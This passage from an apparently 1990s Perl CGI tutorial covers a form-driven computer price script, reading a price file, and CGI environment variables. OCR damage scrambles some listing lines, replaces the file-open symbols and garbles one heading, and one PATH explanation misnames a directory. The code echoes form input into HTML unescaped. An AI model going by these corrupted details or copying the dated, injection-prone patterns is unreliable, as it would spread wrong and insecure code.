29: $memory = "8 MEG";
30: }
31: else { $memory = $input{'memory'};}
32: if ($input{'cpu'} eq "P100"){$ptype = 100}
33: elsif ($input{'cpu'} eq "P75"){$ptype = 75}
      34: elsif ($input{'cpu'} eq "P60"){$ptype = 60}
35: }
36: #add extra price for monitors over 14inch
37: $monitor = $input{'monitor'};
38: $price += $price_list{$input{'monitor'}};
39: #add multimedia system
40: if ($input{'CD-ROM'} ne "NONE") {
41: $price += $price_list{$input{'CD-ROM'}};
42: if ($input{'CD-ROM'} eq "2X CDROM") {
43: $multimedia="Double Speed MultiMedia System";
44: }
45: else {
46: $multimedia="Quad Speed MultiMedia System";
47: }
```


*49: #add 14.4 modem price 50: if (\$input{'modem'} ne "NONE") { 51: \$price += \$price\_list{\$input{'modem'}}; 52: \$modem = \$input{'modem'}; 53: } 54: #add disk price 55: \$price += \$price\_list{\$input{'disk'}}; 56: \$DISK = \$input{'disk'}; 57: #add video 58: \$price += \$price\_list{\$input{'video'}}; 59: \$VIDEO = \$input{'video'}; 60: print &PrintHeader; 61: #print <\$in1>; 62: print<<"print\_tag"; 63: <html> 64: <head> 65: <title>\$computer\_name Systems from Austin Computer Center North </title> 66: </head> 67: <body> 68: <h1 align=center> Austin Computer Center North <br>Austin Texas! </h1> 69: <center> 70: <img src="/accn.jpg" align=left> 71: <table border=5> 72: <th colspan=2 align=center> <h2> 73: \${computer\_name} \$ptype for only \\$\$price 74: </h2> 75: <tr><td> <ul> 76: <li>\$memory of Ram 77: <li>\$cache 78: <li>Enhanced IDE In/Out Controller 79: <li>\$monitor NIL SVGA Monitor 80: <li>\$VIDEO \$video SVGA Video Card 81: <li>\$multimedia 82: </ul> 83: <td> <ul> 84: <li>1.44 Floppy Drive 85: <li>\$DISK Hard Drive 86: <li>Mouse 87: <li>Windows 95 88: <li>\$modem 89: </ul> 90: <tr> 91: <td align=right colspan=2> <h2> 1 YEAR WARRANTY PARTS & LABOR! </h2> 92: <tr> 93: </table> 94: </center> 95: </body> 96: </html> 97: print\_tag*

*48: }*



# **Opening a File**

In line 5 of Listing 5.11,

*open(\$PRICE\_FILE, "../systems/sys2.txt");*

the file that contains the current prices of computer systems at *ACCN* is opened for reading.

You can open a file for reading, appending to, or writing. Be careful, though; opening a file for writing destroys the contents of any old file with the same file name. Think of opening a file for writing as if you were creating a new file. The default is to open for reading, so the read symbol  $\langle \cdot \rangle$  is not required. The write symbol  $\langle \cdot \rangle$  opens a file for writing and destroys any data that was previously in the file. If you want to add data to a file, open it for appending (>>). This will add any data you write to the end of the file. These symbols go just before the file name; in this example, it could have been written as

```
open($PRICE_FILE, "<../systems/sys2.txt");
```
Use the following statement to write to a file:

```
format printf(FILE-TO-WRITE-TO FORMAT-STATEMENTS, DATA);
```
# **Reading Formatted Data**

When you read from a database, you are reading from some type of formatted data. In this simple model, you read in one line of data at a time and then interpret that line.

Line 6 of Listing 5.11,

```
while (<$PRICE_FILE>) {
```
reads one line at a time from the file. The <> symbols are used to read input until an EOF character is read. The line of data is read into the special Perl symbol *\$\_*. The next lines operate on the *\$\_* symbol.

The *\$\_* is another of Perl's special variables. The *\$\_* is the default variable for data input and pattern-matching functions. When you look at other Perl programs and you can't figure out what variable the code is operating on, it's probably *\$\_*. The Perl *chop* function uses the *\$\_* by default.

The *chop* function is one of Perl's handy built-in functions. It removes the last character of a string. You'll find it used in all kinds of Perl functions to get rid of the CRLF (newline) character at the end of reading an input line.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **Using Formatted File Data**

Line 8 of Listing 5.11,

*(\$item, \$price) = split(/:/,\$\_,2) ;*

uses the *\$\_* explicitly as the input expression. This line looks a lot like the split function in the *ReadParse* function of the cgi-lib.pl library. One difference is the split pattern ":". I use this to allow formatting of the file data. The file data is formatted to work with the name/ value pairs coming from the form page, and to be displayable as the data displayed on the Web page, which is generated on-the-fly from the CGI program.

Line 9,

*\$price\_list{\$item} = \$price ;*

builds an associative array. This array is indexed by the variable *\$item* and contains the value of the *\$price* variable. Listing 5.12 contains the data in the file. The *\$price* and *\$item* variables are set from reading the file data on line 8. This is really the crux of making the file, your CGI code, and your Web page form work together.

If you look at this closely, you will see that the data to the left of the colon (:) matches up with the input form values from the pull-down menus. And, it matches up with most of the data displayed back to the client, when the CGI generates the HTML in lines 63 through 97 of Listing 5.11. It should be clearer now why it is so crucial to design your form at the same time you are designing your CGI program. It all has to fit together, and it can make your CGI work a lot easier.

**Listing 5.12. Pricing data used with the pull-down menu CGI program.**

| P100:1799     |
|---------------|
| P75:1550      |
| P60:1450      |
| 486d66:1099   |
|               |
| 32 MEG:800    |
| 16 MEG:300    |
| 8 MEG:160     |
| 4 MEG:0       |
|               |
| 1 GIG IDE:175 |
| 850 IDE:110   |
| 560 IDE:0     |
|               |
| 4 MEG:320     |
| 2 MEG:120     |
| 1 MEG:0       |



*continues*



#### **Listing 5.12. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**5**

*17 INCH:650 15 INCH:200 14 INCH:0 4X CDROM:290 2X CDROM:190 NONE:0 28.8 MODEM:139 14.4 MODEM:69 NONE:0*

#### **Using Data to Make Your CGI Programming Easier**

Notice in line 12 of Listing 5.11,

```
$price = $price_list{$input{'cpu'}};
```
I set the base price of the computer. I used several lines to do this in the first program. This time, my form passes a name/value pair that matched the data I read in from a file. The "value" of the name 'cpu' will be one of P100, P75, P60, or 486d66. The data that contains the price is identical: *P100:1799*. The P100 in the file matches the P100 passed as part of the name/ value pair (cpu/P100). The *ReadParse* function has placed the P100 value in the input array matched up to its name 'cpu'.

Taken one step at a time, line 12 works like this:

- 1. You read code inside braces or parenthesis "{}[]()" from "inside out," so you start with *\$input{'cpu'}*. *\$input{'cpu'}* returns the value associated with the name cpu P100, in this case.
- 2. So now, line 12 can be read as

```
$price = $price_list{P100}
```
The *\$price\_list* file was built from line 9. The P100 value read from the file was 1799.

3. So now, line 12 can be read as *\$price = 1799*.

I use this format (whenever I can) throughout this program. It means a lot less code for me, and when I want to change prices, I just change the file instead of the Perl code. I also use the values passed from my form as part of the HTML generated by my CGI program. Line 18,

*\$memory = \$input{'memory'};*



is a good example. I just take the value passed to me with the 'memory' name/value pair and redisplay it in line 76, *<li>\$memory of Ram*. Figure 5.6 is the Web page generated by this CGI program and this input data.



So there you have it. A few simple tricks and your code becomes data driven. This will be easier to maintain because the data that makes your code work isn't scattered all over your code. It's located in one easy-to-maintain file.

# **Summary**

In this chapter, you learned how to decode data, work with formatted files, and build Web page forms with radio buttons and pull-down menus. I have included the major topics of discussion in the following list. You can use this list in the future to refresh your memory on each of the rules discussed in this chapter:

The basic rules of radio buttons follow:

- $\Box$  The radio button forces a choice among one of several options.
- $\Box$  When you define your name/value pairs, all the names of a set of radio buttons should be the same.
- $\Box$  Your Web page client should be making a choice among several things, but only one choice is valid at a time.





 $\Box$  You can preset which radio button will be selected by adding the checked attribute to the radio HTML tag.

Here are some other things you might want to keep in mind:

- □ The ReadParse function is used to decode incoming data from your Web page form.
- All variables in Perl begin with a *\$*, *@*, or *%*. The *\$* refers to strings or numbers. The *@* refers to arrays indexed by numbers. The *%* refers to arrays indexed by strings.
- $\Box$  The *split* function searches for a pattern in an input string. The *split* function has the syntax

```
split(/pattern/,$variable,field_limit)
```
- $\Box$  The curly braces of an associative array are used here to both create and reference the associative array elements.
- $\Box$  The first time a new element is assigned to an associative array, that element is added to the array.
- $\Box$  If the element already exists in the associative array, the contents of the array will be modified with the new value.
- $\Box$  The Perl read function reads from a file into a variable you define for the length of the input string

*read(READ-FROM-FILE HANDLE, READ-INTO, LENGTH-TO-READ)*

- $\Box$  The  $\emptyset$  array contains the list of places to search for Perl programs. It always starts with the default Perl directory and the current directory as search paths.
- $\Box$  Checkbox data is passed to the server only if the checkbox is selected.
- $\Box$  You create pull-down menus by using the HTML Form Select element.
- $\Box$  The Option field defines the visible items of the pull-down menu.
- $\Box$  Opening a file for writing destroys the contents of any existing file with the same file name.

# **Q&A**

- **Q You never mentioned the Reset button in Listing 5.1 and Figure 5.1. How does it work?**
- **A** The Reset button is really a special case for Form elements. All other Form elements in some way are designed to send data entered by your Web client to your CGI program. The Reset button's job is not to send data but to change all the values on a form back to their default conditions.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



In particular, for the radio button, the individual radio button that has the Checked attribute will become selected. With pull-down menus, the pull-down option that has the Select attribute will be selected. For text fields, the field first will be cleared and then if there is any default data, it will be displayed in the text window.

The same is true for all the other input types of the form that have default values. The Reset button sets the value back to whatever is defined as the default value for each form element. If the form is submitted after the Reset button is selected and before any other changes have occurred on the form, only the default data will be transferred to the CGI program identified in the Action field.

**Tip:** Don't rename the Reset button. It's common to want to customize your menus to make them unique and show off your skills. But in this case, it's bad style to relabel the Reset button. Notice that the programs you are used to and comfortable with have a similar layout as you move from window to window. The Reset button is one of those buttons that gives your clients some level of familiarity and comfort with your Web site. This button always should be labeled *Reset* and always should perform the default action.

#### **Q Why is the radio button called a** *radio button?*

**A** Picture your car radio. Imagine that you press one of the preset radio station buttons on the tuner. What happens? A new radio station is selected and the previous radio station is deselected. Any noise or stations between the new radio station and the old radio station is ignored. You only get the what you selected and none of the garbage between.

Now think of how the radio buttons work on your HTML form. You only get what you allow your Web page client to select. And whenever a selection is made, the previous selection is deselected. Just like your car radio.

By the way, the term *radio button* did not begin with HTML forms. *Radio buttons* and *pull-down menus* are terms that have been used by Human Control Interface (HCI) designers for years. HCI designers also are called Graphical User Interface (GUI) designers. They are responsible for the look and feel of a program's interface with the human user.

#### **Q What does creating Web pages on-the-fly mean?**

- **A** This is one of those Internet terms that just doesn't seem to be defined anywhere. But it sure does get used a lot. Creating Web pages on-the-fly simply means that some of the data returned when a client clicks on a link or submits a form is generated when the called URI is returned. This can be as little as adding the current date to your Web page or as complex as generating a completely new Web page full of variable data and different HTML based on what data was sent with the form.
- **Q How do I use the data sent by a multiple pull-down menu selection?**
- **A** You might think that you would have to go to a lot of extra effort to get at the multiple name/value pairs sent to your CGI program from a pull-down menu with the Multiple attribute. Or you might think that you could lose information because all the names of a pull-down selection will be the same in the name/value pairs sent to your CGI program.

Happily for everyone who uses the *ReadParse* function, *ReadParse* deals with name/ value pairs where the names are the same—cleanly and simply.

Line 27 of Listing 5.3 does all the magic for you:

*27: \$in{\$key} .= "\0" if (defined(\$in{\$key})); # \0 is the multiple* ➥*separator*

This line was discussed when you were stepping though the code of *ReadParse*. Each time a name is parsed by *ReadParse*, it is checked against the other names in the *%in* array. If the name already is defined (exists) in the *%in* array, then the value is placed into the array, but only after the special string terminator "\0" is inserted.

For multiple selections, each selection will be available using the Select element's Name attribute. Each value of the Option field will be separated by an "\0". So, if you had a pull-down menu made up of fruit, such as the one in the HTML fragment shown in Listing 5.13, and all the options were chosen, then referencing the *%in* array as *\$in{'fruit'}* would yield the string

*"tomato\0banana\0avocado\0pomegranate"*

You could extract each of the values of the *fruit* string by using the *split* function with a pattern of " $\sqrt{0}$ ". This would split the string into an array of separate fruits, which you then could access one at a time.

#### **Listing 5.13. An HTML fruit fragment.**

```
<select name="fruit" >
<option value="tomato"> Tomato
<option value="banana"> Banana
<option value="avocado"> Avocado
<option value="pomegranate"> Pomegranate
</select>
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



**M**

# **TENSIS ENGINEERING SOFTEN**<br> **TENSIS ENGINEERING SOFTEN**<br> **FRANCIS SOFTEN SOFTEN**<br> **FRANCIS SOFTEN SOFTEN SOFTEN Using Environment Variables in Your Programs**

**Sams.net Learning DAY**

**Center**



It seems like every time you turn around, you run into some code that uses environment variables. Environment variables are certainly integral to making your CGI program work. In this chapter, you will learn all about CGI environment variables and get exposed to the different types of environment variables on your server. In addition, you will learn about two programs that let you see the environment variables with which your CGI program is working.

In particular, you will learn:

- $\Box$  What environment variables are
- $\Box$  How the Path environment variable is used
- $\Box$  How to print environment variables
- $\Box$  How to mail environment variables
- $\Box$  All about subroutines in Perl
- $\Box$  The definition of each CGI environment variable
- $\Box$  How to tell who is calling your Web page
- $\Box$  All about the Netscape cookie

# **Understanding Environment Variables**

How does my program figure out how much data to read? Can I tell what type of browser is calling my CGI program? How can I get the name of the person that called my Web page? What do all these environment variables mean? What are environment variables? STOP!

That one is a good place to start.

You're familiar with *variables* by now; they are the placeholders for data that can change and data that you want to reference again elsewhere in your program. Well, that's what *environment variables* are, with one extra feature. That extra feature has to do with a term called *scope*.

# **Program Scope**

When you set a variable in your CGI program, only your CGI program knows about that variable. In fact, by using the *local* command in Perl, you can limit the "knowledge" of a variable to the block of code in which you are executing. Just add the *local(variable list);* command between any enclosing curly braces ({}) and you get variables that only the code



in those enclosing braces knows about. Any code outside the block of code or curly braces will not have any knowledge of the variables inside the block of code.

If you take the program fragment in Listing 6.1 as an example, the *print* statement in line 4 prints

```
Mozilla/1.1N (Windows; I; 16bit)
```
and the *print* statement in line 6 prints *testing scope*. The rules of block scope can be summed up as follows: Whatever is defined with the *local* command is limited in scope to the enclosing code block.

#### **Listing 6.1. A program fragment illustrating block scope.**

```
01: $browser = "testing scope";
02: {
03: local($browser) = $ENV{'HTTP_USER_AGENT'};
04: print "The local browser is $browser \n" ;
05: }
06: print "The original browser is $browser \n" ;
```
Why would you want to do this? Well, the most common application is for subroutine parameter passing. By assigning the incoming parameter list to a local variable list, you have changed from a *call by reference* to a *call by value* paradigm. This means that your CGI code can modify the input parameters and not affect the code that called your subroutine. The best advice I can give you is to use local variables, especially in subroutines. You'll find that you save lots of debugging time as you develop your CGI programs.

Let's get back to environment variables. Remember the difference we're talking about is *file* variables versus *environment* variables and the scope of those environment variables. The *scope* of environment variables is the process in which they are executing.

This means that environment variables are the same for every process started within the same executing shell. Did I lose you with that sentence? I'll try to restate it—I'm trying to avoid the use of the word *environment* to describe environment variables. Every process or program you start has an environment of data with which it begins. Part of the data that the program starts with is the environment variable data. Every process or program you start will have the same environment variables available to them.

So enough with explanations. Let's talk some details. If I type **env** at the Unix command line, what do I get? The simple answer is that I get the environment variables that are available to my program when executing from the command line. But first, maybe you're asking, "Why do I care about what type of environment variables are available from the command line?" You care because you should be testing your CGI programs by first executing them at the command line. This at least gets rid of all the syntax errors.



When you run your CGI program from the command line, however, not all the environment variables your program may need are available. So this is only the beginning of testing your program. In addition to being aware of what is available to your program at the command line, you also need to understand what the differences are between command-line environment variables and when someone calls your CGI program from a Web page.

The environment variables available to my CGI programs from the command line are shown in Listing 6.2. Probably the most important variable that is different is the Path variable.

#### **Listing 6.2. The environment variables from a user login.**

```
TERM=vt102
HOME=/usr/u/y/yawp
PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11/bin:/usr/andrew/bin:/usr/openwin/
➥bin:/usr/games:.
SHELL=/bin/tcsh
MAIL=/var/spool/mail/yawp
LOGNAME=yawp
SHLVL=1
PWD=/usr/u/y/yawp
USER=yawp
HOST=langley
HOSTTYPE=i386-linux
OPENWINHOME=/usr/openwin
MANPATH=/usr/local/man:/usr/man/preformat:/usr/man:/usr/X11/man:/usr/openwin/man
MINICOM=-c on
HOSTNAME=langley.io.com
LESSOPEN=|lesspipe.sh %s
LS_COLORS=:
LS_OPTIONS=--8bit --color=tty -F -T 0
WWW_HOME=lynx_bookmarks.html
```
# **The Path Environment Variable**

The Path environment variable can be found in Figures 6.1 through 6.5, and it's different for each figure. This is very important to you! The Path environment variable defines how your CGI program will find any other data or programs within your server. If your CGI program includes another file, when the Perl interpreter goes to search for that file, it uses the Path environment variable to define the areas where it will search. The same is true for system commands or other executable programs you run from within your CGI programs. The Path environment variable tells the system how and where to look for programs and files outside your CGI program.

Let's use the Path environment variable in Listing 6.2 as an example. When you execute a program from the command line, Unix looks at the Path environment variable. The Path environment variable tells Unix in which directories to look for executable programs and

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



data. Unix reads the Path environment variable from left to right, so it starts looking in the first directory in the Path defined in Listing 6.2. The first directory is /usr/local/bin. If your program can't find what it is looking for there, it looks in the next directory, /usr/local. Each new directory is separated by the colon (:) symbol. Let's skip everything in the middle and move to the last directory. You might have missed this one, and it's one of the most important. The period (.) at the end of the Path environment variable line is not a grammatical end of sentence; it is a command to the Unix system. The period (.), in this context, tells Unix to look in the current directory. The current directory will be the directory in which your CGI program resides.

It's not always desirable to look in the current directory last. If the server begins its search elsewhere first, it might find a program that has the same name as yours and run it instead of your CGI program. Also, it's slower. If the program you want to run is in the current directory and the server has to search through every directory in the Path environment variable before it finds it in the current directory, that's time wasted! Take a look at the Server Side Include Path environment variable in Listing 6.3. Suppose that you're executing a CGI program that uses another CGI program that's in the same directory. The server has to search through every directory until it finds the "." directory (the current directory). That's 33 searches before it finds the correct path. Remember that the Path environment variable is used by your operating system to find the programs and data your CGI programs need to execute.

Getting the environment variables on your server is not very difficult. The Server Side Include environment variables in Listing 6.3 are from a single SSI command:

*<!--# exec cmd="env" -->*

You would think that running an SSI would be the same as running a command from the command line. Obviously, it's not! This is a clear example in which you can see the difference between running your command from the command line and running it from within your CGI program.

#### **Listing 6.3. The environment variables from an SSI.**

*DOCUMENT\_NAME=env.shtml SCRIPT\_FILENAME=/usr/local/business/http/accn.com/cgibook/chap6/env.shtml SERVER\_NAME=www.accn.com DOCUMENT\_URI=/cgibook/chap6/env.shtml REMOTE\_ADDR=199.170.89.42 TERM=dumb HTTP\_COOKIE=s=dialup-3240811768697386 HOSTTYPE=i386 PATH=/home/c/cloos/bin:/usr/local/gnu/bin:/usr/local/staff/bin:/usr/local/X11R5/* ➥*bin:/usr/X11/bin: /etc:/sbin:/usr/sbin:/usr/local/bin:/usr/contrib/bin:/usr/games:/usr/ingres/* ➥*bin:/usr/ucb:/home/c/cloos/bin:*

**6**

*continues*



#### **Listing 6.3. continued**

*/usr/local/gnu/bin:/usr/local/staff/bin:/usr/local/X11R5/bin:/usr/X11/bin:/etc:/* ➥*sbin:/usr/sbin:/usr/local/bin: /usr/contrib/bin:/usr/games:/usr/ingres/bin:/usr/ucb:/usr/local/bin:/bin:/usr/* ➥*bin:/usr/X11/bin:/usr/andrew/bin: /usr/openwin/bin:/usr/games:.:/sbin:/usr/sbin:/usr/local/sbin:/usr/X11/bin:/usr/* ➥*andrew/bin:/usr/openwin/bin: /usr/games:. SHELL=/bin/tcsh SERVER\_SOFTWARE=Apache/0.8.13 DATE\_GMT=Friday, 22-Sep-95 13:56:58 CST REMOTE\_HOST=dialup-4.austin.io.com LAST\_MODIFIED=Friday, 22-Sep-95 08:55:11 CDT SERVER\_PORT=80 DATE\_LOCAL=Friday, 22-Sep-95 08:56:58 CDT DOCUMENT\_ROOT=/usr/local/business/http/accn.com OSTYPE=Linux HTTP\_USER\_AGENT=Mozilla/1.1N (Windows; I; 16bit) HTTP\_ACCEPT=\*/\*, image/gif, image/x-xbitmap, image/jpeg DOCUMENT\_PATH\_INFO= SHLVL=1 SERVER\_ADMIN=webmaster@accn.com \_=/usr/bin/env*

# **Printing Your Environment Variables**

The next question you should be asking is, "Are the Server Side Include environment variables different from the environment variables available to my CGI program?" Figures 6.1 through 6.3 are listings of the environment variables available when I run a CGI program on my server. The CGI program for printing these environment variables is in Listing 6.4.

The CGI program in Listing 6.4 is a simple little script that you now should be comfortable reading and understanding. It has a few functions in it that I haven't talked about yet. Because both of these functions are useful for lots of other purposes, I'll use this program to introduce them to you. The Print Environment Variable's CGI program uses the Perl *sort* function and the Perl *keys* function (I mentioned the *keys* function in previous chapters). Both these functions are handy tools to have available in your programming toolbox. The *keys* function enables you to determine how your associative array is indexed, and the *sort* function puts the array of indexes returned from *keys* into alphabetical order.

As you can see, the environment variables available to your CGI program are even different from the environment variables available to your SSI programs.

**Figures 6.1–6.3.** *The CGI environment*

*variables as printed by the Print Environment Variables function.*





*continues*

**Sams.net Learning Center** Sams<br>*anet* 





Why is there such a difference? As I said earlier, environment variables are based on the process from which your program executes. The command line, SSI, and CGI program all have different process environments. The command-line environment is based on your initial login environment. From the command line, you get a custom environment that you can customize through startup scripts.

Because it is started by your Web server, the SSI environment starts with the environment available to a CGI program. However, when it executes a Unix command like "env", it also gets the environment available at the command line. This happens because the SSI command must open a command-line process in order to run. So it gets the existing CGI environment variables plus the new environment variables available when it opened the command-line process.

Your CGI program gets its environment from your Web server—in this case, the Apache/0.8.13.

#### **Listing 6.4. A CGI program for printing environment variables.**

```
01: #!/usr/local/bin/perl
02: push(@INC, "/cgi-bin");
03: require("cgi-lib.pl");
04: print &PrintHeader;
05: print "<html>\n";
06: print "<head> <title> Environment Variables </title> </head>\n";
07: print "<body>\n";
```

```
08: print <<"EOF";
09: <center>
10: <table border=2 cellpadding=10 cellspacing=10>
11: <th align=left><h3>Environment Variable</h3>
12: <th align=left> <h3>Contents </h3><tr>
13: EOF
14: foreach $var (sort keys(%ENV))
15: {
16: print "<td> $var <td> $ENV{$var}<tr>";
17: }
18: print <<"EOF"
19: </table>
20: </body>
21: </html>
22: EOF
```
Because each method of printing these environment variables starts with a different executing environment, the environment variables available to each are different.

The *keys* function is solely for use with Perl's associative arrays. Remember that associative arrays are indexed by strings. This can make programming painful when you are trying to get data out and you are not sure what's in the array. This is clearly the case with the *ENV* array. You really don't know what's in it. For one thing, the same environment variables are not always available to your CGI program. We'll talk about that in more detail later in this chapter. Of course, Perl makes things easy rather than hard. So there must be a simple way to get the data out of an associative array, even if you don't know what the indexes are.

Anyway, the *keys* function returns an array or a list (*arrays* and *lists* are the same thing as far as Perl is concerned) of the indexes to an associative array. The order of the returned indexes is based on how the associative array first was constructed. You can control the order in which your program sees the returned values, however, by using the *sort* function.

The Perl *sort* function sorts on an input array. This means that the array input from *keys* is passed to *sort*. *Sort* modifies the array and returns an array alphabetically sorted, from a to z. You can invert the sort order, from z to a, by using the *reverse* command.

The Print Environment Variables program uses the *keys* and *sort* functions in line 14 of Listing 6.4. The *keys* function is passed the associative *%ENV* array. It returns a list of all the indexes or keys to the *%ENV* array. The *sort* function then sorts the list into alphabetical order.

# **Sending Environment Variables to Your E-Mail Address**

So far, you've seen how to send the environment variable back to you through your Web browser, but what if you want to save those variables on your local computer? You could, of

**Sams.net Learning Center** *sam:*<br>Met



course, just use the File Save As function on your browser, but that doesn't format the data in a very usable manner. The other option is to save the data to a local file on your server. That may present a couple of problems for you, however. First, you might not have the privileges you need to write a file to your server. I hope this isn't the case, and I suggest changing servers when you can if you encounter this situation. Not all Server Administrators are as helpful as mine, though.

Second, and more likely, you don't want to have to deal with reading the file on a Unix system. Heck—you probably would have to telnet in and then use some *arcane* editor like emacs or vi.

Instead of this headache, you can use the program in Listing 6.5 to mail your environment variable back to your user account. This example has lots of useful potential for you. First, it shows you how to use the mail program. I go into detail on mailers in Chapter 11, "Using Internet Mail with Your Web Page," but this is a nice introduction. Second, this program shows you your environment variables URI encoded and decoded. This makes a great reference for the future. Third, you obviously can adapt this program to other purposes.

As you go though this program, you will learn about Perl subroutines and how they receive and return variables, about call-by-reference and call-by-value parameter passing, and the Perl special variables *\$\_*, *@\_*, and *|*.

